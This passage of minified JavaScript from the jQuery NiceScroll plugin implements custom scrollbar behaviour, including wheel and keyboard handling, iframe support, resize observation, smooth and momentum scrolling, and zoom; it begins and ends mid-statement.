32:v.spacebarenabled&&(t?f.doScrollBy(f.view.h):f.doScrollBy(-f.view.h),o=!0);break;case 27:f.zoomactive&&(f.doZoom(),o=!0)}if(o)return f.cancelEvent(n)}},v.enablekeyboard&&f.bind(o,z.isopera&&!z.isopera12?"keypress":"keydown",f.onkeypress),f.bind(o,"keydown",(function(n){n.ctrlKey&&(f.wheelprevented=!0)})),f.bind(o,"keyup",(function(n){n.ctrlKey||(f.wheelprevented=!1)})),f.bind(c,"blur",(function(n){f.wheelprevented=!1})),f.bind(c,"resize",f.onscreenresize),f.bind(c,"orientationchange",f.onscreenresize),f.bind(c,"load",f.lazyResize),z.ischrome&&!f.ispage&&!f.haswrapper){var E=f.win.attr("style"),L=parseFloat(f.win.css("width"))+1;f.win.css("width",L),f.synched("chromefix",(function(){f.win.attr("style",E)}))}if(f.onAttributeChange=function(n){f.lazyResize(f.isieold?250:30)},v.enableobserver&&(f.isie11||!1===b||(f.observerbody=new b((function(n){if(n.forEach((function(n){if("attributes"==n.type)return p.hasClass("modal-open")&&p.hasClass("modal-dialog")&&!l.contains(l(".modal-dialog")[0],f.doc[0])?f.hide():f.show()})),f.me.clientWidth!=f.page.width||f.me.clientHeight!=f.page.height)return f.lazyResize(30)})),f.observerbody.observe(o.body,{childList:!0,subtree:!0,characterData:!1,attributes:!0,attributeFilter:["class"]})),!f.ispage&&!f.haswrapper)){var M=f.win[0];!1!==b?(f.observer=new b((function(n){n.forEach(f.onAttributeChange)})),f.observer.observe(M,{childList:!0,characterData:!1,attributes:!0,subtree:!1}),f.observerremover=new b((function(n){n.forEach((function(n){if(n.removedNodes.length>0)for(var e in n.removedNodes)if(f&&n.removedNodes[e]===M)return f.remove()}))})),f.observerremover.observe(M.parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(f.bind(M,z.isie&&!z.isie9?"propertychange":"DOMAttrModified",f.onAttributeChange),z.isie9&&M.attachEvent("onpropertychange",f.onAttributeChange),f.bind(M,"DOMNodeRemoved",(function(n){n.target===M&&f.remove()})))}!f.ispage&&v.boxzoom&&f.bind(c,"resize",f.resizeZoom),f.istextarea&&(f.bind(f.win,"keydown",f.lazyResize),f.bind(f.win,"mouseup",f.lazyResize)),f.lazyResize(30)}if("IFRAME"==this.doc[0].nodeName){var B=function(){var e;f.iframexd=!1;try{(e="contentDocument"in this?this.contentDocument:this.contentWindow._doc).domain}catch(n){f.iframexd=!0,e=!1}if(f.iframexd)return"console"in c&&console.log("NiceScroll error: policy restriced iframe"),!0;if(f.forcescreen=!0,f.isiframe&&(f.iframe={doc:l(e),html:f.doc.contents().find("html")[0],body:f.doc.contents().find("body")[0]},f.getContentSize=function(){return{w:Math.max(f.iframe.html.scrollWidth,f.iframe.body.scrollWidth),h:Math.max(f.iframe.html.scrollHeight,f.iframe.body.scrollHeight)}},f.docscroll=l(f.iframe.body)),!z.isios&&v.iframeautoresize&&!f.isiframe){f.win.scrollTop(0),f.doc.height("");var i=Math.max(e.getElementsByTagName("html")[0].scrollHeight,e.body.scrollHeight);f.doc.height(i)}f.lazyResize(30),f.css(l(f.iframe.body),n),z.isios&&f.haswrapper&&f.css(l(e.body),{"-webkit-transform":"translate3d(0,0,0)"}),"contentWindow"in this?f.bind(this.contentWindow,"scroll",f.onscroll):f.bind(e,"scroll",f.onscroll),v.enablemousewheel&&f.mousewheel(e,f.onmousewheel),v.enablekeyboard&&f.bind(e,z.isopera?"keypress":"keydown",f.onkeypress),z.cantouch?(f.bind(e,"touchstart",f.ontouchstart),f.bind(e,"touchmove",f.ontouchmove)):v.emulatetouch&&(f.bind(e,"mousedown",f.ontouchstart),f.bind(e,"mousemove",(function(n){return f.ontouchmove(n,!0)})),v.grabcursorenabled&&z.cursorgrabvalue&&f.css(l(e.body),{cursor:z.cursorgrabvalue})),f.bind(e,"mouseup",f.ontouchend),f.zoom&&(v.dblclickzoom&&f.bind(e,"dblclick",f.doZoom),f.ongesturezoom&&f.bind(e,"gestureend",f.ongesturezoom))};this.doc[0].readyState&&"complete"===this.doc[0].readyState&&setTimeout((function(){B.call(f.doc[0],!1)}),500),f.bind(this.doc,"load",B)}},this.showCursor=function(n,e){if(f.cursortimeout&&(clearTimeout(f.cursortimeout),f.cursortimeout=0),f.rail){if(f.autohidedom&&(f.autohidedom.stop().css({opacity:v.cursoropacitymax}),f.cursoractive=!0),f.rail.drag&&1==f.rail.drag.pt||(void 0!==n&&!1!==n&&(f.scroll.y=n/f.scrollratio.y|0),void 0!==e&&(f.scroll.x=e/f.scrollratio.x|0)),f.cursor.css({height:f.cursorheight,top:f.scroll.y}),f.cursorh){var i=f.hasreversehr?f.scrollvaluemaxw-f.scroll.x:f.scroll.x;f.cursorh.css({width:f.cursorwidth,left:!f.rail.align&&f.rail.visibility?i+f.rail.width:i}),f.cursoractive=!0}f.zoom&&f.zoom.stop().css({opacity:v.cursoropacitymax})}},this.hideCursor=function(n){f.cursortimeout||f.rail&&f.autohidedom&&(f.hasmousefocus&&"leave"===v.autohidemode||(f.cursortimeout=setTimeout((function(){f.rail.active&&f.showonmouseevent||(f.autohidedom.stop().animate({opacity:v.cursoropacitymin}),f.zoom&&f.zoom.stop().animate({opacity:v.cursoropacitymin}),f.cursoractive=!1),f.cursortimeout=0}),n||v.hidecursordelay)))},this.noticeCursor=function(n,e,i){f.showCursor(e,i),f.rail.active||f.hideCursor(n)},this.getContentSize=f.ispage?function(){return{w:Math.max(o.body.scrollWidth,o.documentElement.scrollWidth),h:Math.max(o.body.scrollHeight,o.documentElement.scrollHeight)}}:f.haswrapper?function(){return{w:f.doc[0].offsetWidth,h:f.doc[0].offsetHeight}}:function(){return{w:f.docscroll[0].scrollWidth,h:f.docscroll[0].scrollHeight}},this.onResize=function(n,e){if(!f||!f.win)return!1;var i=f.page.maxh,a=f.page.maxw,r=f.view.h,s=f.view.w;if(f.view={w:f.ispage?f.win.width():f.win[0].clientWidth,h:f.ispage?f.win.height():f.win[0].clientHeight},f.page=e||f.getContentSize(),f.page.maxh=Math.max(0,f.page.h-f.view.h),f.page.maxw=Math.max(0,f.page.w-f.view.w),f.page.maxh==i&&f.page.maxw==a&&f.view.w==s&&f.view.h==r){if(f.ispage)return f;var t=f.win.offset();if(f.lastposition){var l=f.lastposition;if(l.top==t.top&&l.left==t.left)return f}f.lastposition=t}return 0===f.page.maxh?(f.hideRail(),f.scrollvaluemax=0,f.scroll.y=0,f.scrollratio.y=0,f.cursorheight=0,f.setScrollTop(0),f.rail&&(f.rail.scrollable=!1)):(f.page.maxh-=v.railpadding.top+v.railpadding.bottom,f.rail.scrollable=!0),0===f.page.maxw?(f.hideRailHr(),f.scrollvaluemaxw=0,f.scroll.x=0,f.scrollratio.x=0,f.cursorwidth=0,f.setScrollLeft(0),f.railh&&(f.railh.scrollable=!1)):(f.page.maxw-=v.railpadding.left+v.railpadding.right,f.railh&&(f.railh.scrollable=v.horizrailenabled)),f.railslocked=f.locked||0===f.page.maxh&&0===f.page.maxw,f.railslocked?(f.ispage||f.updateScrollBar(f.view),!1):(f.hidden||(f.rail.visibility||f.showRail(),f.railh&&!f.railh.visibility&&f.showRailHr()),f.istextarea&&f.win.css("resize")&&"none"!=f.win.css("resize")&&(f.view.h-=20),f.cursorheight=Math.min(f.view.h,Math.round(f.view.h*(f.view.h/f.page.h))),f.cursorheight=v.cursorfixedheight?v.cursorfixedheight:Math.max(v.cursorminheight,f.cursorheight),f.cursorwidth=Math.min(f.view.w,Math.round(f.view.w*(f.view.w/f.page.w))),f.cursorwidth=v.cursorfixedheight?v.cursorfixedheight:Math.max(v.cursorminheight,f.cursorwidth),f.scrollvaluemax=f.view.h-f.cursorheight-(v.railpadding.top+v.railpadding.bottom),f.hasborderbox||(f.scrollvaluemax-=f.cursor[0].offsetHeight-f.cursor[0].clientHeight),f.railh&&(f.railh.width=f.page.maxh>0?f.view.w-f.rail.width:f.view.w,f.scrollvaluemaxw=f.railh.width-f.cursorwidth-(v.railpadding.left+v.railpadding.right)),f.ispage||f.updateScrollBar(f.view),f.scrollratio={x:f.page.maxw/f.scrollvaluemaxw,y:f.page.maxh/f.scrollvaluemax},f.getScrollTop()>f.page.maxh?f.doScrollTop(f.page.maxh):(f.scroll.y=f.getScrollTop()/f.scrollratio.y|0,f.scroll.x=f.getScrollLeft()/f.scrollratio.x|0,f.cursoractive&&f.noticeCursor()),f.scroll.y&&0===f.getScrollTop()&&f.doScrollTo(f.scroll.y*f.scrollratio.y|0),f)},this.resize=f.onResize;var B=0;function j(n,e,i,a){f._bind(n,e,(function(a){var r={original:a=a||c.event,target:a.target||a.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==a.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return a.preventDefault?a.preventDefault():a.returnValue=!1,!1},stopImmediatePropagation:function(){a.stopImmediatePropagation?a.stopImmediatePropagation():a.cancelBubble=!0}};return"mousewheel"==e?(a.wheelDeltaX&&(r.deltaX=-1/40*a.wheelDeltaX),a.wheelDeltaY&&(r.deltaY=-1/40*a.wheelDeltaY),!r.deltaY&&!r.deltaX&&(r.deltaY=-1/40*a.wheelDelta)):r.deltaY=a.detail,i.call(n,r)}),a)}this.onscreenresize=function(n){clearTimeout(B);var e=!f.ispage&&!f.haswrapper;e&&f.hideRails(),B=setTimeout((function(){f&&(e&&f.showRails(),f.resize()),B=0}),120)},this.lazyResize=function(n){return clearTimeout(B),n=isNaN(n)?240:n,B=setTimeout((function(){f&&f.resize(),B=0}),n),f},this.jqbind=function(n,e,i){f.events.push({e:n,n:e,f:i,q:!0}),l(n).on(e,i)},this.mousewheel=function(n,e,i){var a="jquery"in n?n[0]:n;if("onwheel"in o.createElement("div"))f._bind(a,"wheel",e,i||!1);else{var r=void 0!==o.onmousewheel?"mousewheel":"DOMMouseScroll";j(a,r,e,i||!1),"DOMMouseScroll"==r&&j(a,"MozMousePixelScroll",e,i||!1)}};var P=!1;if(z.haseventlistener){try{var I=Object.defineProperty({},"passive",{get:function(){P=!0}});c.addEventListener("test",null,I)}catch(n){}this.stopPropagation=function(n){return!!n&&((n=n.original?n.original:n).stopPropagation(),!1)},this.cancelEvent=function(n){return n.cancelable&&n.preventDefault(),n.stopImmediatePropagation(),n.preventManipulation&&n.preventManipulation(),!1}}else Event.prototype.preventDefault=function(){this.returnValue=!1},Event.prototype.stopPropagation=function(){this.cancelBubble=!0},c.constructor.prototype.addEventListener=o.constructor.prototype.addEventListener=Element.prototype.addEventListener=function(n,e,i){this.attachEvent("on"+n,e)},c.constructor.prototype.removeEventListener=o.constructor.prototype.removeEventListener=Element.prototype.removeEventListener=function(n,e,i){this.detachEvent("on"+n,e)},this.cancelEvent=function(n){return(n=n||c.event)&&(n.cancelBubble=!0,n.cancel=!0,n.returnValue=!1),!1},this.stopPropagation=function(n){return(n=n||c.event)&&(n.cancelBubble=!0),!1};this.delegate=function(n,e,i,a,r){var s=u[e]||!1;s?f.events.push({e:n,n:e,f:i,b:a,q:!1}):(s={a:[],l:[],f:function(n){for(var e=s.l,i=!1,a=e.length-1;a>=0;a--)if(!1===(i=e[a].call(n.target,n)))return!1;return i}},f.bind(n,e,s.f,a,r),u[e]=s),f.ispage?(s.a=[f.id].concat(s.a),s.l=[i].concat(s.l)):(s.a.push(f.id),s.l.push(i))},this.undelegate=function(n,e,i,a,r){var s=u[e]||!1;if(s&&s.l)for(var t=0,l=s.l.length;t<l;t++)s.a[t]===f.id&&(s.a.splice(t),s.l.splice(t),0===s.a.length&&(f._unbind(n,e,s.l.f),u[e]=null))},this.bind=function(n,e,i,a,r){var s="jquery"in n?n[0]:n;f._bind(s,e,i,a||!1,r||!1)},this._bind=function(n,e,i,a,r){f.events.push({e:n,n:e,f:i,b:a,q:!1}),P&&(r||n==window.document||n==window.document.body||n==window)?n.addEventListener(e,i,{passive:!1,capture:a}):n.addEventListener(e,i,a||!1)},this._unbind=function(n,e,i,a){u[e]?f.undelegate(n,e,i,a):n.removeEventListener(e,i,a)},this.unbindAll=function(){for(var n=0;n<f.events.length;n++){var e=f.events[n];e.q?e.e.unbind(e.n,e.f):f._unbind(e.e,e.n,e.f,e.b)}},this.showRails=function(){return f.showRail().showRailHr()},this.showRail=function(){return 0===f.page.maxh||!f.ispage&&"none"==f.win.css("display")||(f.rail.visibility=!0,f.rail.css("display","block")),f},this.showRailHr=function(){return f.railh&&(0===f.page.maxw||!f.ispage&&"none"==f.win.css("display")||(f.railh.visibility=!0,f.railh.css("display","block"))),f},this.hideRails=function(){return f.hideRail().hideRailHr()},this.hideRail=function(){return f.rail.visibility=!1,f.rail.css("display","none"),f},this.hideRailHr=function(){return f.railh&&(f.railh.visibility=!1,f.railh.css("display","none")),f},this.show=function(){return f.hidden=!1,f.railslocked=!1,f.showRails()},this.hide=function(){return f.hidden=!0,f.railslocked=!0,f.hideRails()},this.toggle=function(){return f.hidden?f.show():f.hide()},this.remove=function(){for(var n in f.stop(),f.cursortimeout&&clearTimeout(f.cursortimeout),f.delaylist)f.delaylist[n]&&m(f.delaylist[n].h);f.doZoomOut(),z.hasw3ctouch?f.undelegate(o,"pointermove",f.ontouchmove):z.hasmstouch?f.undelegate(o,"MSPointerMove",f.ontouchmove):z.cantouch&&f.undelegate(o,"touchmove",f.ontouchmove,!1,!0),f.unbindAll(),z.isie9&&f.win[0].detachEvent("onpropertychange",f.onAttributeChange),!1!==f.observer&&f.observer.disconnect(),!1!==f.observerremover&&f.observerremover.disconnect(),!1!==f.observerbody&&f.observerbody.disconnect(),f.events=null,f.cursor&&f.cursor.remove(),f.cursorh&&f.cursorh.remove(),f.rail&&f.rail.remove(),f.railh&&f.railh.remove(),f.zoom&&f.zoom.remove();for(var e=0;e<f.saved.css.length;e++){var i=f.saved.css[e];i[0].css(i[1],void 0===i[2]?"":i[2])}f.saved=!1,f.me.data("__nicescroll","");var a=l.nicescroll;for(var r in a.each((function(n){if(this&&this.id===f.id){delete a[n];for(var e=++n;e<a.length;e++,n++)a[n]=a[e];a.length--,a.length&&delete a[a.length]}})),f)f[r]=null,delete f[r];f=null},this.scrollstart=function(n){return this.onscrollstart=n,f},this.scrollend=function(n){return this.onscrollend=n,f},this.scrollcancel=function(n){return this.onscrollcancel=n,f},this.zoomin=function(n){return this.onzoomin=n,f},this.zoomout=function(n){return this.onzoomout=n,f},this.isScrollable=function(n){var e=n.target?n.target:n;if("OPTION"==e.nodeName)return!0;for(;e&&1==e.nodeType&&e!==this.me[0]&&!/^BODY|HTML/.test(e.nodeName);){var i=l(e),a=i.css("overflowY")||i.css("overflowX")||i.css("overflow")||"";if(/scroll|auto/.test(a))return e.clientHeight!=e.scrollHeight;e=!!e.parentNode&&e.parentNode}return!1},this.getViewport=function(n){for(var e=!(!n||!n.parentNode)&&n.parentNode;e&&1==e.nodeType&&!/^BODY|HTML/.test(e.nodeName);){var i=l(e);if(/fixed|absolute/.test(i.css("position")))return i;var a=i.css("overflowY")||i.css("overflowX")||i.css("overflow")||"";if(/scroll|auto/.test(a)&&e.clientHeight!=e.scrollHeight)return i;if(i.getNiceScroll().length>0)return i;e=!!e.parentNode&&e.parentNode}return!1},this.triggerScrollStart=function(n,e,i,a,r){if(f.onscrollstart){var s={type:"scrollstart",current:{x:n,y:e},request:{x:i,y:a},end:{x:f.newscrollx,y:f.newscrolly},speed:r};f.onscrollstart.call(f,s)}},this.triggerScrollEnd=function(){if(f.onscrollend){var n=f.getScrollLeft(),e=f.getScrollTop(),i={type:"scrollend",current:{x:n,y:e},end:{x:n,y:e}};f.onscrollend.call(f,i)}};var q=0,A=0,R=0,D=1;function N(n,e,i,a){f.scrollrunning||(f.newscrolly=f.getScrollTop(),f.newscrollx=f.getScrollLeft(),R=y());var r=y()-R;if(R=y(),r>350?D=1:D+=(2-D)/10,e=e*D|0,n=n*D|0){if(a)if(n<0){if(f.getScrollLeft()>=f.page.maxw)return!0}else if(f.getScrollLeft()<=0)return!0;var s=n>0?1:-1;A!==s&&(f.scrollmom&&f.scrollmom.stop(),f.newscrollx=f.getScrollLeft(),A=s),f.lastdeltax-=n}if(e){if(function(){var n=f.getScrollTop();if(e<0){if(n>=f.page.maxh)return!0}else if(n<=0)return!0}()){if(v.nativeparentscrolling&&i&&!f.ispage&&!f.zoomactive)return!0;var t=f.view.h>>1;f.newscrolly<-t?(f.newscrolly=-t,e=-1):f.newscrolly>f.page.maxh+t?(f.newscrolly=f.page.maxh+t,e=1):e=0}var l=e>0?1:-1;q!==l&&(f.scrollmom&&f.scrollmom.stop(),f.newscrolly=f.getScrollTop(),q=l),f.lastdeltay-=e}(e||n)&&f.synched("relativexy",(function(){var n=f.lastdeltay+f.newscrolly;f.lastdeltay=0;var e=f.lastdeltax+f.newscrollx;f.lastdeltax=0,f.rail.drag||f.doScrollPos(e,n)}))}var O=!1;function H(n,e,i){var a,r;return!(i||!O)||(0===n.deltaMode?(a=-n.deltaX*(v.mousescrollstep/54)|0,r=-n.deltaY*(v.mousescrollstep/54)|0):1===n.deltaMode&&(a=-n.deltaX*v.mousescrollstep*50/80|0,r=-n.deltaY*v.mousescrollstep*50/80|0),e&&v.oneaxismousemode&&0===a&&r&&(a=r,r=0,i&&(a<0?f.getScrollLeft()>=f.page.maxw:f.getScrollLeft()<=0)&&(r=a,a=0)),f.isrtlmode&&(a=-a),N(a,r,i,!0)?void(i&&(O=!0)):(O=!1,n.stopImmediatePropagation(),n.preventDefault()))}if(this.onmousewheel=function(n){if(f.wheelprevented||f.locked)return!1;if(f.railslocked)return f.debounced("checkunlock",f.resize,250),!1;if(f.rail.drag)return f.cancelEvent(n);if("auto"===v.oneaxismousemode&&0!==n.deltaX&&(v.oneaxismousemode=!1),v.oneaxismousemode&&0===n.deltaX&&!f.rail.scrollable)return!f.railh||!f.railh.scrollable||f.onmousewheelhr(n);var e=y(),i=!1;if(v.preservenativescrolling&&f.checkarea+600<e&&(f.nativescrollingarea=f.isScrollable(n),i=!0),f.checkarea=e,f.nativescrollingarea)return!0;var a=H(n,!1,i);return a&&(f.checkarea=0),a},this.onmousewheelhr=function(n){if(!f.wheelprevented){if(f.railslocked||!f.railh.scrollable)return!0;if(f.rail.drag)return f.cancelEvent(n);var e=y(),i=!1;return v.preservenativescrolling&&f.checkarea+600<e&&(f.nativescrollingarea=f.isScrollable(n),i=!0),f.checkarea=e,!!f.nativescrollingarea||(f.railslocked?f.cancelEvent(n):H(n,!0,i))}},this.stop=function(){return f.cancelScroll(),f.scrollmon&&f.scrollmon.stop(),f.cursorfreezed=!1,f.scroll.y=Math.round(f.getScrollTop()*(1/f.scrollratio.y)),f.noticeCursor(),f},this.getTransitionSpeed=function(n){return 80+n/72*v.scrollspeed|0},v.smoothscroll)if(f.ishwscroll&&z.hastransition&&v.usetransition&&v.smoothscroll){var Y="";this.resetTransition=function(){Y="",f.doc.css(z.prefixstyle+"transition-duration","0ms")},this.prepareTransition=function(n,e){var i=e?n:f.getTransitionSpeed(n),a=i+"ms";return Y!==a&&(Y=a,f.doc.css(z.prefixstyle+"transition-duration",a)),i},this.doScrollLeft=function(n,e){var i=f.scrollrunning?f.newscrolly:f.getScrollTop();f.doScrollPos(n,i,e)},this.doScrollTop=function(n,e){var i=f.scrollrunning?f.newscrollx:f.getScrollLeft();f.doScrollPos(i,n,e)},this.cursorupdate={running:!1,start:function(){var n=this;n.running||(n.running=!0,h((function e(){n.running&&h(e),f.showCursor(f.getScrollTop(),f.getScrollLeft()),f.notifyScrollEvent(f.win[0])})))},stop:function(){this.running=!1}},this.doScrollPos=function(n,e,i){var a=f.getScrollTop(),r=f.getScrollLeft();if(((f.newscrolly-a)*(e-a)<0||(f.newscrollx-r)*(n-r)<0)&&f.cancelScroll(),v.bouncescroll?(e<0?e=e/2|0:e>f.page.maxh&&(e=f.page.maxh+(e-f.page.maxh)/2|0),n<0?n=n/2|0:n>f.page.maxw&&(n=f.page.maxw+(n-f.page.maxw)/2|0)):(e<0?e=0:e>f.page.maxh&&(e=f.page.maxh),n<0?n=0:n>f.page.maxw&&(n=f.page.maxw)),f.scrollrunning&&n==f.newscrollx&&e==f.newscrolly)return!1;f.newscrolly=e,f.newscrollx=n;var s=f.getScrollTop(),t=f.getScrollLeft(),l={};l.x=n-t,l.y=e-s;var o=0|Math.sqrt(l.x*l.x+l.y*l.y),c=f.prepareTransition(o);f.scrollrunning||(f.scrollrunning=!0,f.triggerScrollStart(t,s,n,e,c),f.cursorupdate.start()),f.scrollendtrapped=!0,z.transitionend||(f.scrollendtrapped&&clearTimeout(f.scrollendtrapped),f.scrollendtrapped=setTimeout(f.onScrollTransitionEnd,c)),f.setScrollTop(f.newscrolly),f.setScrollLeft(f.newscrollx)},this.cancelScroll=function(){if(!f.scrollendtrapped)return!0;var n=f.getScrollTop(),e=f.getScrollLeft();return f.scrollrunning=!1,z.transitionend||clearTimeout(z.transitionend),f.scrollendtrapped=!1,f.resetTransition(),f.setScrollTop(n),f.railh&&f.setScrollLeft(e),f.timerscroll&&f.timerscroll.tm&&clearInterval(f.timerscroll.tm),f.timerscroll=!1,f.cursorfreezed=!1,f.cursorupdate.stop(),f.showCursor(n,e),f},this.onScrollTransitionEnd=function(){if(f.scrollendtrapped){var n=f.getScrollTop(),e=f.getScrollLeft();if(n<0?n=0:n>f.page.maxh&&(n=f.page.maxh),e<0?e=0:e>f.page.maxw&&(e=f.page.maxw),n!=f.newscrolly||e!=f.newscrollx)return f.doScrollPos(e,n,v.snapbackspeed);f.scrollrunning&&f.triggerScrollEnd(),f.scrollrunning=!1,f.scrollendtrapped=!1,f.resetTransition(),f.timerscroll=!1,f.setScrollTop(n),f.railh&&f.setScrollLeft(e),f.cursorupdate.stop(),f.noticeCursor(!1,n,e),f.cursorfreezed=!1}}}else this.doScrollLeft=function(n,e){var i=f.scrollrunning?f.newscrolly:f.getScrollTop();f.doScrollPos(n,i,e)},this.doScrollTop=function(n,e){var i=f.scrollrunning?f.newscrollx:f.getScrollLeft();f.doScrollPos(i,n,e)},this.doScrollPos=function(n,e,i){var a=f.getScrollTop(),r=f.getScrollLeft();((f.newscrolly-a)*(e-a)<0||(f.newscrollx-r)*(n-r)<0)&&f.cancelScroll();var s=!1;if(f.bouncescroll&&f.rail.visibility||(e<0?(e=0,s=!0):e>f.page.maxh&&(e=f.page.maxh,s=!0)),f.bouncescroll&&f.railh.visibility||(n<0?(n=0,s=!0):n>f.page.maxw&&(n=f.page.maxw,s=!0)),f.scrollrunning&&f.newscrolly===e&&f.newscrollx===n)return!0;f.newscrolly=e,f.newscrollx=n,f.dst={},f.dst.x=n-r,f.dst.y=e-a,f.dst.px=r,f.dst.py=a;var t=0|Math.sqrt(f.dst.x*f.dst.x+f.dst.y*f.dst.y),l=f.getTransitionSpeed(t);f.bzscroll={};var o=s?1:.58;f.bzscroll.x=new T(r,f.newscrollx,l,0,0,o,1),f.bzscroll.y=new T(a,f.newscrolly,l,0,0,o,1),y(),f.scrollrunning||(f.triggerScrollStart(r,a,n,e,l),f.scrollrunning=!0,f.timer=h((function n(){if(f.scrollrunning){var e=f.bzscroll.y.getPos();f.setScrollLeft(f.bzscroll.x.getNow()),f.setScrollTop(f.bzscroll.y.getNow()),e<=1?f.timer=h(n):(f.scrollrunning=!1,f.timer=0,f.triggerScrollEnd())}})))},this.cancelScroll=function(){return f.timer&&m(f.timer),f.timer=0,f.bzscroll=!1,f.scrollrunning=!1,f};else this.doScrollLeft=function(n,e){var i=f.getScrollTop();f.doScrollPos(n,i,e)},this.doScrollTop=function(n,e){var i=f.getScrollLeft();f.doScrollPos(i,n,e)},this.doScrollPos=function(n,e,i){var a=n>f.page.maxw?f.page.maxw:n;a<0&&(a=0);var r=e>f.page.maxh?f.page.maxh:e;r<0&&(r=0),f.synched("scroll",(function(){f.setScrollTop(r),f.setScrollLeft(a)}))},this.cancelScroll=function(){};this.doScrollBy=function(n,e){N(0,n)},this.doScrollLeftBy=function(n,e){N(n,0)},this.doScrollTo=function(n,e){var i=e?Math.round(n*f.scrollratio.y):n;i<0?i=0:i>f.page.maxh&&(i=f.page.maxh),f.cursorfreezed=!1,f.doScrollTop(n)},this.checkContentSize=function(){var n=f.getContentSize();n.h==f.page.h&&n.w==f.page.w||f.resize(!1,n)},f.onscroll=function(n){f.rail.drag||f.cursorfreezed||f.synched("scroll",(function(){f.scroll.y=Math.round(f.getScrollTop()/f.scrollratio.y),f.railh&&(f.scroll.x=Math.round(f.getScrollLeft()/f.scrollratio.x)),f.noticeCursor()}))},f.bind(f.docscroll,"scroll",f.onscroll),this.doZoomIn=function(n){if(!f.zoomactive){f.zoomactive=!0,f.zoomrestore={style:{}};var e=["position","top","left","zIndex","backgroundColor","marginTop","marginBottom","marginLeft","marginRight"],i=f.win[0].style;for(var a in e){var r=e[a];f.zoomrestore.style[r]=void 0!==i[r]?i[r]:""}f.zoomrestore.style.width=f.win.css("width"),f.zoomrestore.style.height=f.win.css("height"),f.zoomrestore.padding={w:f.win.outerWidth()-f.win.width(),h:f.win.outerHeight()-f.win.height()},z.isios4&&(f.zoomrestore.scrollTop=d.scrollTop(),d.scrollTop(0)),f.win.css({position:z.isios4?"absolute":"fixed",top:0,left:0,zIndex:t+100,margin:0});var s=f.win.css("backgroundColor");return(""===s||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(s))&&f.win.css("backgroundColor","#fff"),f.rail.css({zIndex:t+101}),f.zoom.css({zIndex:t+102}),f.zoom.css("backgroundPosition","0 -18px"),f.resizeZoom(),f.onzoomin&&f.onzoomin.call(f),f.cancelEvent(n)}},this.doZoomOut=function(n){if(f.zoomactive)return f.zoomactive=!1,f.win.css("margin",""),f.win.css(f.zoomrestore.style),z.isios4&&d.scrollTop(f.zoomrestore.scrollTop),f.rail.css({"z-index":f.zindex}),f.zoom.css({"z-index":f.zindex}),f.zoomrestore=!1,f.zoom.css("backgroundPosition","0 0"),f.onResize(),f.onzoomout&&f.onzoomout.call(f),f.cancelEvent(n)},this.doZoom=function(n){return f.zoomactive?f.doZoomOut(n):f.doZoomIn(n)},this.resizeZoom=function(){if(f.zoomactive){var n=f.getScrollTop();f.win.css({width:d.width()-f.zoomrestore.padding.w+"px",height:d.height()-f.zoomrestore.padding.h+"px"}),f.onResize(),f.setScrollTop(Math.min(f.page.maxh,n))}},this.init(),l.nicescroll.push(this)},k=function(n){var e=this;this.nc=n,this.lastx=0,this.lasty=0,this.speedx=0,this.speedy=0,this.lasttime=0,this.steptime=0,this.snapx=!1,this.snapy=!1,this.demulx=0,this.demuly=0,this.lastscrollx=-1,this.lastscrolly=-1,this.chkx=0,this.chky=0,this.timer=0,this.reset=function(n,i){e.stop(),e.steptime=0,e.lasttime=y(),e.speedx=0,e.speedy=0,e.lastx=n,e.lasty=i,e.lastscrollx=-1,e.lastscrolly=-1},this.update=function(n,i){var a=y();e.steptime=a-e.lasttime,e.lasttime=a;var r=i-e.lasty,s=n-e.lastx,t=e.nc.getScrollTop()+r,l=e.nc.getScrollLeft()+s;e.snapx=l<0||l>e.nc.page.maxw,e.snapy=t<0||t>e.nc.page.maxh,e.speedx=s,e.speedy=r,e.lastx=n,e.lasty=i},this.stop=function(){e.nc.unsynched("domomentum2d"),e.timer&&clearTimeout(e.timer),e.timer=0,e.lastscrollx=-1,e.lastscrolly=-1},this.doSnapy=function(n,i){var a=!1;i<0?(i=0,a=!0):i>e.nc.page.maxh&&(i=e.nc.page.maxh,a=!0),n<0?(n=0,a=!0):n>e.nc.page.maxw&&(n=e.nc.page.maxw,a=!0),a?e.nc.doScrollPos(n,i,e.nc.opt.snapbackspeed):e.nc.triggerScrollEnd()},this.doMomentum=function(n){var i=y(),a=n?i+n:e.lasttime,r=e.nc.getScrollLeft(),s=e.nc.getScrollTop(),t=e.nc.page.maxh,l=e.nc.page.maxw;e.speedx=l>0?Math.min(60,e.speedx):0,e.speedy=t>0?Math.min(60,e.speedy):0;var o=a&&i-a<=60;(s<0||s>t||r<0||r>l)&&(o=!1);var c=!(!e.speedy||!o)&&e.speedy,d=!(!e.speedx||!o)&&e.speedx;if(c||d){var u=Math.max(16,e.steptime);if(u>50){var h=u/50;e.speedx*=h,e.speedy*=h,u=50}e.demulxy=0,e.lastscrollx=e.nc.getScrollLeft(),e.chkx=e.lastscrollx,e.lastscrolly=e.nc.getScrollTop(),e.chky=e.lastscrolly;var m=e.lastscrollx,f=e.lastscrolly;!function n(){var a=y()-i>600?.04:.02;e.speedx&&(m=Math.floor(e.lastscrollx-e.speedx*(1-e.demulxy)),e.lastscrollx=m,(m<0||m>l)&&(a=.1)),e.speedy&&(f=Math.floor(e.lastscrolly-e.speedy*(1-e.demulxy)),e.lastscrolly=f,(f<0||f>t)&&(a=.1)),e.demulxy=Math.min(1,e.demulxy+a),e.nc.synched("domomentum2d",(function(){e.speedx&&(e.nc.getScrollLeft(),e.chkx=m,e.nc.setScrollLeft(m)),e.speedy&&(e.nc.getScrollTop(),e.chky=f,e.nc.setScrollTop(f)),e.timer||(e.nc.hideCursor(),e.doSnapy(m,f))})),e.demulxy<1?e.timer=setTimeout(n,u):(e.stop(),e.nc.hideCursor(),e.doSnapy(m,f))}()}else e.doSnapy(e.nc.getScrollLeft(),e.nc.getScrollTop())}},S=n.fn.scrollTop;n.cssHooks.pageYOffset={get:function(n,e,i){var a=l.data(n,"__nicescroll")||!1;return a&&a.ishwscroll?a.getScrollTop():S.call(n)},set:function(n,e){var i=l.data(n,"__nicescroll")||!1;return i&&i.ishwscroll?i.setScrollTop(parseInt(e)):S.call(n,e),this}},n.fn.scrollTop=function(n){if(void 0===n){var e=this[0]&&l.data(this[0],"__nicescroll")||!1;return e&&e.ishwscroll?e.getScrollTop():S.call(this)}return this.each((function(){var 